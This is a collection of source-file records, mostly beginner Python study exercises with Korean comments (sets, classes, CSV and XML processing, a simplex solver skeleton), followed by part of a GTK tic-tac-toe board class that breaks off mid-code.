"is_vendor": false,
"language": "Python",
"length_bytes": 351,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 11,
"path": "/python_basic/13_1_html_downloader.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import urllib.request\n\nurl = \"http://storage.googleapis.com/patents/grant_full_text/2014/ipg140107.zip\"\n\nprint(\"Start Download\")\nfname, header = urllib.request.urlretrieve(url, \"ipg140107.zip\")\n\nprint(fname) # 파일 이름\nprint(header) # 인터넷과 어떤 정보를 주고 받았는지에 대한 정보\n\nprint(\"End Download\")\n"
},
{
"alpha_fraction": 0.5370741486549377,
"alphanum_fraction": 0.6292585134506226,
"avg_line_length": 13.676470756530762,
"blob_id": "6abe5e4fafe0dcdb69e8f76b73d4f2e2b9894d07",
"content_id": "70e4dad318abae4fd25628dadca85ef4e7291f89",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 543,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 34,
"path": "/python_basic/7_3_set_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# set 자료형 예제\n# set 자료형은 데이터의 중복을 허용하지 않음\n\ns=set([1,2,3,1,2,3])\n\nprint(s)\nprint(type(s))\nprint(type({1,2,3,1,2,3}))\n\nstring_ex = \"Hello, Hello\"\nstring_ex = set(string_ex)\n\nprint(string_ex)\n\ns.add(4)\nprint(s)\ns.remove(1)\nprint(s)\ns.update([1,2,3,4,5,6,7])\nprint(s)\ns.discard(1)\nprint(s)\ns.clear()\nprint(s)\n\nset_1 = {1,2,3,4,5}\nset_2 = {3,4,5,6,7}\n\nprint(set_1.union(set_2))\nprint(set_1 | set_2)\nprint(set_1.intersection(set_2))\nprint(set_1 & set_2)\nprint(set_1.difference(set_2))\nprint(set_1 - set_2)\n"
},
{
"alpha_fraction": 0.7058823704719543,
"alphanum_fraction": 0.7310924530029297,
"avg_line_length": 18.83333396911621,
"blob_id": "7337393315f3744d5612a3f329886961fb69b002",
"content_id": "0a6d812bdda6af0f23ebf43b2936dd8afcb7e87f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 264,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 12,
"path": "/python_basic/14_1_install_xlm_package.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# cmd 창에서 실행\n#\n# activate mypython\n#\n# conda install lxml\n# conda install -c anaconda beautifullsoup4=4.5.1\n\n# python shell에서 실행\nfrom bs4 import beautifullsoup4 as bs\nsoup = bs(books_xml,\"lxml\") #paser를 lxml로 선택\n\nsoup.find_all(\"author\")\n"
},
{
"alpha_fraction": 0.594834566116333,
"alphanum_fraction": 0.6109765768051147,
"avg_line_length": 29.219512939453125,
"blob_id": "eb29e60b8a5ab2c9a61b0e58ce7a3d6bfc97a801",
"content_id": "1503396c58b430b26553e892dd70836690e53bc2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1257,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 41,
"path": "/python_basic/14_4_xml_lab.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "def WriteToFile(PatentDoc, Filename):\n import os\n if not os.path.exists(\"output\"):\n os.makedirs(\"output\")\n\n Filename = Filename.replace(\"XML\",\"csv\")\n Filefullname = \"output/\" + Filename\n with open(Filefullname,\"w\", encoding=\"utf8\") as my_file:\n for content in PatentDoc:\n my_file.write(content)\n\ndef getPatentNumber(patent_document):\n import re\n\n for line in patent_document:\n if \"file=\" in str(line):\n file_name_pattern = re.search(r\"(US)([0-9])+(A1-)([0-9])+(.)(XML|xml)\", line)\n file_name = file_name_pattern.group()\n return file_name\n\n return 0\n\nwith open(\"ipa110106.XML\", \"r\", encoding=\"utf8\") as patent_xml:\n line = patent_xml.readlines() # file 내용을 string으로 읽어오기\n\n StartLineNum = 0\n Counter = 0\n PatentDoc = []\n\n for index in line:\n\n if \"xml version\" in index and Counter != 0:\n PatentDoc = line[StartLineNum:Counter-1]\n StartLineNum = Counter\n filename = getPatentNumber(PatentDoc)\n WriteToFile(PatentDoc, filename)\n Counter += 1\n\n PatentDoc = line[StartLineNum:Counter-1]\n filename = getPatentNumber(PatentDoc)\n WriteToFile(PatentDoc, str(filename))\n"
},
{
"alpha_fraction": 0.5347222089767456,
"alphanum_fraction": 0.5763888955116272,
"avg_line_length": 18.86206817626953,
"blob_id": "aa21f42f109a8ccfce1734d64b7e95d2340eac53",
"content_id": "2e974ddea84a5e1c38c4814f09cd374011e82ab3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 622,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 29,
"path": "/python_basic/8_4_list_comprehension.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# list comprehension 예제\n# 리스트를 생성할 때 보다 python 다운 방법으로 생성 가능함\n\nresult = [i for i in range(10)]\nprint(result)\n\nresult = [i for i in range(10) if i % 2 is 0]\nprint(result)\n\nnum_1 = ['0','1','2','3','4']\nnum_2 = ['5','6','7','8','9']\n\nnum = [i+j for i in num_1 for j in num_2]\nprint(num)\n\nchar_1 = ['a', 'b','c']\nchar_2 = ['d', 'e','a']\n\nresult = [i+j for i in char_1 for j in char_2 if not(i == j)]\nresult.sort()\nprint(result)\n\nwords = 'the quick brown fox jumps over the lazy dog'.split()\n\nw = [[i.upper(), i.lower(), len(i)] for i in words]\nprint(w)\n\nfor i in w:\n print(i)\n"
},
{
"alpha_fraction": 0.5476190447807312,
"alphanum_fraction": 0.5587301850318909,
"avg_line_length": 26.39130401611328,
"blob_id": "44e7b1245656766f4ea79cfebe0ccd5cd39ae7cf",
"content_id": "d1e0e3c72bf539aca0a1f33d1d4df08a4478f835",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 764,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 23,
"path": "/python_basic/4_3_cal_multiple.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 구구단 계산기\nprint(\"구구단 몇단을 계산할가요?\")\n\nGetNum = int(input())\n\nfor index in range(1,10):\n print(GetNum, \"X\", index, \"=\", GetNum * index)\n\nsentence = \"I love you\"\nreverse_sentence = \"\"\nfor index in sentence:\n reverse_sentence = index + reverse_sentence\n print(reverse_sentence)\n\n# 십진수에서 2진수로 변환\ndecimal = GetNum # while 문 안에 loop 인덱스는 미리 선언되어 있어야 함\nresult = \"\" # for 문 처럼 loop 내에서 선언할 수 없음\nwhile decimal > 0 : # 해당 조건이 참일 때만 실행\n remider = decimal % 2;\n decimal = decimal // 2;\n result = str(remider) + result\nelse :\n print(result)\n"
},
{
"alpha_fraction": 0.5061147809028625,
"alphanum_fraction": 0.5183442831039429,
"avg_line_length": 35.655174255371094,
"blob_id": "08b6d30562b52d65b3a9be42650f0d860689ac7f",
"content_id": "91e294a82b72e22f62df988a44f13db2f46e776f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1347,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 29,
"path": "/python_basic/9_3_person_employee.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 클래스 상속 및 멤버함수 재정의 사용 예제\n\nclass Person(object) : # Object 클래스를 기본적으로 상속 받는 다는 의미\n def __init__(self, name, age, gender):\n self.name = name\n self.age = age\n self.gender = gender\n\n def about_me(self):\n print(\"저의 이름은 \", self.name, \"이고, 제 나이는 \", str(self.age), \"살 입니다.\")\n\nclass Employee(Person) :\n def __init__(self, name, age, gender, salary, hire_date):\n super().__init__(name, age, gender) # super라는 키워드로 상속받은 클래스 멤버 함수에 접근\n self.salary = salary # super 키워드를 쓰지 않고 부모 클래스와 같은 이름의 멤버 함수를 쓰면, 부모 클래스의 멤버함수를\n # 재 정의하여 자식 클래스가 사용하게 됨\n self.hire_date = hire_date\n\n def do_work(self):\n print(\"일을 합니다.\")\n\n def about_me(self):\n super().about_me()\n print(\"제 급여는 \", self.salary, \"원 이고, 제 입사일은 \" , self.hire_date, \" 입니다.\")\n\nMyPerson = Person(\"sw\", 32, \"Male\")\nMyPerson.about_me()\nMyEmployee = Employee(\"YM\", 30, \"Female\", 300, \"17-01-01\")\nMyEmployee.about_me()\n"
},
{
"alpha_fraction": 0.5863680839538574,
"alphanum_fraction": 0.5935735106468201,
"avg_line_length": 32.344154357910156,
"blob_id": "35840290a624ef295d01b98fc9b08b73c634531f",
"content_id": "92464049592458071659a44601b04a1bf054373f",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5307,
"license_type": "permissive",
"max_line_length": 111,
"num_lines": 154,
"path": "/python_or/Gachon_CS50_OR_KMOOC-master/Gachon_CS50_OR_KMOOC-master/assignment/ps3/gachon_lp_solver.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "import numpy as np\n\n\nclass GachonLPSolver:\n MAXIMIZE = 0\n MINIMIZE = 1\n LESSEQUAL = 1\n EQUAL = 0\n GRATERQUAL = -1\n\n def __init__(self, model_name):\n self._model_name = model_name\n self._objective_variables = None\n self._optimize_setting = None\n self._standard_form_matrix = None\n self._constraints_coefficient_matrix = None\n self._constraints_sign_list = []\n self._basic_variables_index = None\n self._non_basic_variables_index = None\n\n def set_objective_variables(self, objective_coefficient_vector, optimize_setting):\n self._objective_variables = np.array(objective_coefficient_vector)\n self._optimize_setting = optimize_setting\n\n\n def add_constraints(self, constraints_coefficient_vector, sign, rhs):\n self._constraints_sign_list.append(sign)\n temp_vector = np.array(constraints_coefficient_vector + [rhs])\n\n if self._constraints_coefficient_matrix is None:\n self._constraints_coefficient_matrix = temp_vector\n else:\n self._constraints_coefficient_matrix = np.vstack([self._constraints_coefficient_matrix,\n temp_vector])\n\n def update(self):\n obj_var_len = self._objective_variables.shape[0]\n cons_row_len = self._constraints_coefficient_matrix.shape[0]\n\n\n strand_matrix_col_len = 1 + obj_var_len + cons_row_len\n strand_matrix_row_len= 1 + cons_row_len\n\n for row_vector_index in range(strand_matrix_row_len) :\n temp_vector = np.array([])\n\n if row_vector_index == 0:\n temp_vector = np.array( [1] + (-self._objective_variables).tolist() + [0] * (cons_row_len + 1))\n else:\n temp_vector = np.array(\n [1] +\n self._constraints_coefficient_matrix[row_vector_index - 1][0:-1].tolist() +\n np.eye(cons_row_len)[row_vector_index-1].tolist() +\n [self._constraints_coefficient_matrix[row_vector_index - 1][-1]]\n )\n\n if self._standard_form_matrix is None:\n self._standard_form_matrix = temp_vector\n else:\n self._standard_form_matrix = np.vstack([self._standard_form_matrix,\n temp_vector])\n\n\n def optimize(self):\n\n self._basic_variables_index = None\n self._non_basic_variables_index = None\n\n # self._standard_form_matrix\n # gauss_jordan_elimination_process()\n\n # 초기화 nbs = s1, s2, ... bs = x1,x2...\n\n # entering variable 선정\n # step 1 find pivot value col_position\n # check first row 에서 최소값이 <0 인지 확인, 최소 값인 column_position 찾아야 함\n # 만약 최소값이 0보다 크면 loop를 빠져 나감\n\n # exit variable 선정\n # step 2 find pivot value row_position\n # rhs/x1 한 값이 min인 row_index, 이 때 nbs, bs value 위치 저장\n\n # step 3 pivot col_position, row_position에 대해 GEP 수행\n\n # step 4 first row(obj vector) 에서 최소값이 <0 인지 확인, 최소값이 col_position 찾기\n # 만약 최소값이 0보다 크면 loop를 빠져 나감\n\n\n pass\n\n def gauss_jordan_elimination_process(self, pivot_row_position, column_position):\n matrix_row_size = self._standard_form_matrix.shape[0]\n pivot_value = self._standard_form_matrix[pivot_row_position, column_position]\n if pivot_value < 0:\n self._standard_form_matrix[pivot_row_position, :] = -1 * self._standard_form_matrix[\n pivot_row_position, column_position]\n\n for i in range(matrix_row_size):\n if i != pivot_row_position:\n target_value = self._standard_form_matrix[i][column_position]\n compensating_value = -1 * (target_value / pivot_value)\n pivot_row = compensating_value * self._standard_form_matrix[pivot_row_position, :]\n self._standard_form_matrix[i] += pivot_row\n\n def get_z_value(self):\n pass\n\n def get_objective_variables(self):\n pass\n\n @property\n def standard_form_matrix(self):\n return self._standard_form_matrix\n\n @property\n def model_name(self):\n return self._model_name\n\n @property\n def objective_variables(self):\n return self._objective_variables\n\n @property\n def constraints_coefficient_matrix(self):\n return self._constraints_coefficient_matrix\n\n @property\n def constraints_sign_list(self):\n return self._constraints_sign_list\n\n\ndef model_name():\n # This is a mock test function.Do NOT need to modify it.\n pass\n\ndef set_objective_variables():\n # This is a mock test function.Do NOT need to modify it.\n pass\n\ndef add_constraints():\n # This is a mock test function.Do NOT need to modify it.\n pass\n\ndef update(self):\n # This is a mock test function.Do NOT need to modify it.\n pass\n\ndef optimize_easy(self):\n # This is a mock test function.Do NOT need to modify it.\n pass\n\ndef optimize_hard(self):\n # This is a mock test function.Do NOT need to modify it.\n pass\n"
},
{
"alpha_fraction": 0.6105263233184814,
"alphanum_fraction": 0.6631578803062439,
"avg_line_length": 22.75,
"blob_id": "7b2f3e7c063e32bf9279402c706f84824f0ff07e",
"content_id": "f2134ff2b5f9091f9eaf4064798e7f3e58561d00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 95,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 4,
"path": "/python_basic/10_1_module_ex/fah_converter.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# fah converter.py\n\ndef convert_c_to_f(celsius_value):\n return celsius_value * 9.0 / 5 + 32\n"
},
{
"alpha_fraction": 0.5469169020652771,
"alphanum_fraction": 0.6005361676216125,
"avg_line_length": 16.761905670166016,
"blob_id": "a97a92694c22d0bb7cdee33ac0c204f667cfe783",
"content_id": "7540cebbf5f23df94cad7e79b687cb43d75ea135",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 515,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 21,
"path": "/python_basic/3_3_yourage.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 연습 당신은 무슨 학교를 다니세요?\n# 태어난 연도를 계산하여 학교 종류를 맞추는 프로그램\n\n\nprint(\"당신이 태어난 연도를 입력하세요.\")\n\nintGetBirthYear = int(input())\n\nage = 2017 - intGetBirthYear +1;\nprint(age)\n\nif age<= 26 and age >= 20:\n print(\"대학생\")\nelif age < 20 and age >= 17:\n print(\"고등학생\")\nelif age < 17 and age >= 14:\n print(\"중학생\")\nelif age < 14 and age >= 8:\n print(\"초등학교\")\nelse:\n print(\"학생이 아닙니다.\")\n"
},
{
"alpha_fraction": 0.7387387156486511,
"alphanum_fraction": 0.7387387156486511,
"avg_line_length": 14.857142448425293,
"blob_id": "2bf6a524578c1917c4dfdf06ac13a13b1c5c3b44",
"content_id": "85a4d3e39151950afc62af5923784dbf95b621b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 7,
"path": "/python_basic/10_4_package_ex/game/test.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# test 함수\n\nfrom game.sound.echo import echo_test\necho_test()\n\nfrom game.sound import echo as rd\nrd.echo_test()\n"
},
{
"alpha_fraction": 0.49221184849739075,
"alphanum_fraction": 0.4984423816204071,
"avg_line_length": 34.66666793823242,
"blob_id": "646124ab3e13059af628a36b482879fa9d8549f8",
"content_id": "a6e2c770f637123293284e5505a3ca853957ef23",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 998,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 18,
"path": "/python_basic/5_1_func_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 함수 선언 및 실행 예제\n\ndef cal_rec_are(x,y): #함수 선언 및 구현 (x,y)는 함수의 parameter로 칭함\n print(\"사각형 넓이 계산 함수\")\n return x*y #함수가 미리 선언 되더라고 인터프리터는 코드의 첫줄을 훝어내려가면 함수의 존재만 파악\n #실재 함수가 호출되는 순간에 함수가 실행 됨\n\ndef a_cal_rec_are(x,y):\n print(x*y)\n\nrec_x = 10\nrec_y = 20\n\nprint(\"사각형 넓이 : \", cal_rec_are(rec_x, rec_y)) # 실제 함수에 대입되는 입력값을 argument라고 함\nprint(a_cal_rec_are(rec_x,rec_y)) # 리턴값이 없는 함수를 실행한 결과를 print로 출력하면 함수는 None 값을 반환하는 것을 볼 수 있음\n # 이는 리턴 값이 없는 함수를 실행하면 반환값은 None 임을 알 수 있음\n\n# ctrl + / 하면 전체 주석/주석 해제\n"
},
{
"alpha_fraction": 0.567251443862915,
"alphanum_fraction": 0.5801169872283936,
"avg_line_length": 26.580644607543945,
"blob_id": "cfd9b205125781ddf61dfc76e327dc5c816a7b51",
"content_id": "f0d2cb55d1ec38b53779c6c5c4542c2f5ec05c03",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 967,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 31,
"path": "/python_basic/12_5_csv_process.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# csv 처리 모듈을 활용하여 csv 데이터 처리 하기\n\nimport csv\n\nheader = []\nrownum = 0;\nseoung_nam_data = []\n\nwith open(\"korea_floating_population_data.csv\",\"r\",encoding=\"cp949\") as p_file:\n csv_data = csv.reader(p_file)\n for row in csv_data:\n if rownum == 0:\n header = row\n\n location = row[7]\n\n if location.find(u\"성남시\") != -1: # 한글처리 할때 u 붙여야 함, unicode의 u, -1이면 존재 하지 않는다는 의미\n seoung_nam_data.append(row) # -1 존재 하지 않지 않을 때?, 곧 존재할 때\n\n rownum +=1\n\n# for i in seoung_nam_data :\n# print(i)\n\nwith open(\"seoung_nam_floating_population_data.csv\",\"w\",encoding=\"utf8\") as s_p_file:\n writer = csv.writer(s_p_file, delimiter=\",\",quotechar=\"'\",\n lineterminator=\"\\n\", quoting = csv.QUOTE_ALL)\n\n writer.writerow(header)\n for row in seoung_nam_data:\n writer.writerow(row)\n"
},
{
"alpha_fraction": 0.5292887091636658,
"alphanum_fraction": 0.5585774183273315,
"avg_line_length": 21.761905670166016,
"blob_id": "567f5eede325cc7414c1a59d1fc34c0cccf800db",
"content_id": "078e8b59d5922db80ef8b713c8a674ea7303b064",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 610,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 21,
"path": "/python_basic/4_4_guess_number.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 1~100까지 임의 숫자를 생성하고 이를 맞히는 게임\n\nimport random\n\nguess_number = random.randint(1, 10)\nprint(\"숫자를 맞춰 보세요(1~10) \")\n\nuser_input = int(input())\n\nwhile user_input is not guess_number :\n if user_input > guess_number :\n print(\"숫자가 너무 큽니다.\")\n else:\n print(\"숫자가 너무 작습니다.\")\n user_input = int(input())\nelse:\n print(\"정답입니다.\")\n print(\"임의의 숫자는\", guess_number,\"입니다.\")\n\nprint(1 is 1) # is, == 와 같은 것\nprint(1 is not 0) # is, !=와 같은 구문\n"
},
{
"alpha_fraction": 0.6059743762016296,
"alphanum_fraction": 0.6216216087341309,
"avg_line_length": 20.303030014038086,
"blob_id": "b6815d3959056ea3b8ae95ea5282bf9846b7c865",
"content_id": "868c6b1cbe31b7b7b2e04aa13243b4bffc95880c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 867,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 33,
"path": "/python_basic/debug_test.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "def add(x,y):\n return x+y\n\ndef multi(x,y):\n return x*y\n\ndef divide(x,y):\n return x/y\n\ndef main():\n base_line = float(input(\"밑변의 길이는?\"))\n upper_line = float(input(\"윗변의 길이는?\"))\n height = float(input(\"높이는?\"))\n\n area = divide(add(base_line,upper_line)*height,2)\n print(area)\n\n# python shell에 직접 들어가지 않고, cmd 창에서 python 파일 이름을 치면\n# 아래 구문이 실행됨\n\nif __name__ == '__main__':\n main()\n# print(add(10,2))\n# print(multi(10,2))\n# print(divide(10,2))\n#_가 두번 들어가면? python shell에서 import 할 때 에러가 발생\n\n\n#점프 투 파이썬 - https://wididocs.net/book/1\n#코드아카데미 - https://www.codeacademy.com\n#코드파이트 - https://codefights.com\n#생활코딩 - https://opentutorials.org/course\n#코세라 - https://www.coursera.org\n"
},
{
"alpha_fraction": 0.6596858501434326,
"alphanum_fraction": 0.687609076499939,
"avg_line_length": 21.920000076293945,
"blob_id": "be05e4cc9394414526b6fdf2b89d9b9b16c1ab15",
"content_id": "0ba52455c204cbc201ac5bb895f07881453ea583",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 613,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 25,
"path": "/python_basic/7_4_dictionary_ex.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# dictionary type 변수 활용 예제\n\n# dictionary 변수 선언\nstudent_info = {1:\"Lee\", 2: \"Jung\", 3:\"Gong\"}\nprint(student_info)\nprint(type(student_info))\n\n# 새로운 변수 추가 및 변경\nstudent_info[4] = \"Yang\"\nstudent_info[2] = \"Kim\"\nprint(student_info)\n\ncountry_code = {\"USA\":1, \"Kor\":82, \"china\":86, \"Japan\":81}\nprint(country_code)\nprint(country_code.items())\nprint(country_code.keys())\nprint(country_code.values())\ncountry_code[\"Ger\"] = 49\nprint(country_code)\n\nprint(\"Ger\" in country_code.keys())\nprint(81 in country_code.values())\n\nfor index in country_code.keys():\n print(country_code[index])\n"
},
{
"alpha_fraction": 0.6505263447761536,
"alphanum_fraction": 0.6526315808296204,
"avg_line_length": 28.6875,
"blob_id": "c89df3a4e73c25c937e6f47807b9c06451dbbd4a",
"content_id": "37f0c35aaa09e6dd8140f2d01abd1ac9e51041fd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 523,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 16,
"path": "/python_basic/6_3_yesterday.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "f = open(\"yesterday.txt\",'r')\nyesterday_lyric = \"\"\n\nwhile 1:\n line = f.readline()\n if not line:\n break\n yesterday_lyric = yesterday_lyric + line.strip() + \"\\n\"\n\nf.close()\n\nn_of_yesterday = yesterday_lyric.count(\"yesterday\") # 연속하여 내장함수 호출 가능\nn_of_Yesterday = yesterday_lyric.count(\"Yesterday\") # 연속하여 내장함수 호출 가능\nprint(yesterday_lyric)\nprint(\"Number of a Word 'yesterday'\", n_of_yesterday)\nprint(\"Number of a Word 'Yesterday'\", n_of_Yesterday)\n"
},
{
"alpha_fraction": 0.5508772134780884,
"alphanum_fraction": 0.5567251443862915,
"avg_line_length": 25.71875,
"blob_id": "0ccda27ff0931c20bdc22695a68af050602fb2ad",
"content_id": "8b33260b513297abb10d319db8d5b7e7944b3abe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 979,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 32,
"path": "/python_basic/lab_code/lab_4/fahrenheit_converter.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\ndef input_celsius_value():\n print(\"변환하고 싶은 섭씨 온도를 입력해주세요.\")\n celsius_value = float(input())\n return celsius_value\n\ndef convert_celsius_fahrenheit(celsius_value):\n fah_value = float((9/5)*celsius_value+32)\n return fah_value\n\ndef print_fahrenheit_value(celsius_value, fahrenheit_value):\n print(\"섭씨온도 : \", celsius_value)\n print(\"화씨온도 : \", fahrenheit_value)\n\n\ndef main():\n print(\"본 프로그램은 섭씨를 화씨로로 변환해주는 프로그램입니다\")\n print(\"============================\")\n # ===Modify codes below=================\n\n celsius_value = input_celsius_value()\n fah_value = convert_celsius_fahrenheit(celsius_value)\n print_fahrenheit_value(celsius_value, fah_value)\n\n # ======================================\n print(\"===========================\")\n print(\"프로그램이 종료 되었습니다.\")\n\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.4838709533214569,
"alphanum_fraction": 0.49193549156188965,
"avg_line_length": 15.533333778381348,
"blob_id": "4b8026bddf6962fc845986e59a10a21d48cf35ac",
"content_id": "ad6b5748d1060debb5b8fa6bd4e5398a06d581a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 320,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 15,
"path": "/python_basic/4_7_howtodebug.py",
"repo_name": "SWLee1212/python-study",
"src_encoding": "UTF-8",
"text": "# 파이썬에서 디버깅 방법\n\n# indentation 에러 조심 : 파이썬에세는 들여쓰기가 잘 못 되면 indentation 에러를 발생시킴\n#x=1; #\n# y=2;\n#print(x+y)\n\ndef add(x,y):\n return x+y\n\ndef multi(x,y):\n return x*y\n\ndef divide(x,y):\n return x/y\n"
}
] | 80 |
taoder/BoardGames | https://github.com/taoder/BoardGames | 31d26301983aa17fa97b1f3f9d26e670916499f1 | bc27abfca43711e34d62229d8e17b801bfb66177 | 8ddc403c505ca651e02b40055afdbe65a221ae28 | refs/heads/master | 2021-01-06T20:41:08.975021 | 2011-04-11T22:46:37 | 2011-04-11T22:46:37 | 1,584,132 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4726027250289917,
"alphanum_fraction": 0.4794520437717438,
"avg_line_length": 13.600000381469727,
"blob_id": "da1d939f9b405cb1f358d93efec4ecd2fa35fd9a",
"content_id": "48cea1dca86f1b41e871af0a13431efa871ae86a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 146,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 10,
"path": "/player/thePlayer.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\n\nclass Player:\n\n\tdef __init__(self):\n\t\tself.name = \"haha\"\n\t\n\"\"\"if __name__ == \"__main__\" :\n\tp = Player()\n\tprint(p.nom)\"\"\"\n"
},
{
"alpha_fraction": 0.580181896686554,
"alphanum_fraction": 0.5945428609848022,
"avg_line_length": 25.628204345703125,
"blob_id": "adbf04b498a4d5cc91ab62e09d1b4557a3956cda",
"content_id": "f8c2f3a5f437d0a31834a98f6ba11ded9dfde4cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2096,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 78,
"path": "/tictactoe/PlateauTTT.py",
"repo_name": "taoder/BoardGames",
"src_encoding": "UTF-8",
"text": "#-*- coding: utf-8 -*-\nfrom BoardGames.base.Plateau import Plateau\nfrom CaseTTT import *\nimport gtk\n\nclass PlateauTTT(Plateau):\n\n\tdef __init__(self, nb):\n\t\tself.cases = []\n\t\tline = []\n\t\t#tableau nécessaire pour placer un pion demander à matth quand il aura fini son épisode\n\t\tself.tabEvent =[]\n\t\tself.nb = nb\n\t\ti = 0\n\t\tj = 0\n\t\twhile i < nb:\n\t\t\twhile j < nb:\n\t\t\t\tline.append(CaseTTT(\" \"))\n\t\t\t\tj += 1\n\t\t\tself.cases.append(line)\n\t\t\ti += 1\n\t\t\tj = 0\n\t\t\tline = []\n\t\t\t\n\tdef\tputpawn(self, line, column, joueurAct, joueurs):\n\t\tif self.cases[line][column].getValue() == \" \":\n\t\t\timage = gtk.Image()\n\t\t\tself.cases[line][column].setValue(joueurAct.getColor())\t\n\t\t\tif joueurAct.getColor() == \"X\":\n\t\t\t\timage.set_from_file(\"tictactoe/images/croix.jpg\")\n\t\t\telse:\n\t\t\t\timage.set_from_file(\"tictactoe/images/rond.jpg\")\n\t\t\timage.show()\n\t\t\tself.tabEvent[line][column].add(image)\n\t\t\tif self.vainqueur() == True:\n\t\t\t\treturn \"win\"\n\t\t\tif self.end() == True:\n\t\t\t\treturn \"end\"\n\t\telse :\n\t\t\treturn \"Already played\"\n\t\treturn \"nothing\"\n\t\t\n\tdef end(self):\n\t\tfor i in range(self.nb):\n\t\t\tfor j in range(self.nb):\n\t\t\t\tif self.cases[i][j].getValue() == \" \":\n\t\t\t\t\treturn False\n\t\treturn True\n\n\tdef vainqueur(self):\n\t\tfor i in range(self.nb):\n\t\t\tif (self.cases[0][i].getValue() == self.cases[1][i].getValue() == self.cases[2][i].getValue() != \" \") or \\\n\t\t\t(self.cases[i][0].getValue() == self.cases[i][1].getValue() == self.cases[i][2].getValue() != \" \" ):\n\t\t\t\treturn True\n\t\tif (self.cases[0][0].getValue() == self.cases[1][1].getValue() == self.cases[2][2].getValue() != \" \") or \\\n\t\t\t(self.cases[2][0].getValue() == self.cases[1][1].getValue() == self.cases[0][2].getValue() != \" \"):\n\t\t\treturn True\n\t\treturn False\n\n\tdef addLineEvent(self,line):\n\t\t#ajoute une ligne d'événement placé e paramétre\n\t\tself.tabEvent.append(line)\n\t\t\t\t\n\tdef affiche(self):\n\t\taffiche = \"\"\n\t\ti = 0\n\t\tj = 0\n\t\twhile i < self.nb:\n\t\t\twhile j < self.nb:\n\t\t\t\tif j == self.nb -1:\n\t\t\t\t\taffiche += self.cases[i][j].getValue()\n\t\t\t\telse:\n\t\t\t\t\taffiche += self.cases[i][j].getValue() + \" | \"\n\t\t\t\tj += 1\n\t\t\tprint affiche\n\t\t\taffiche = 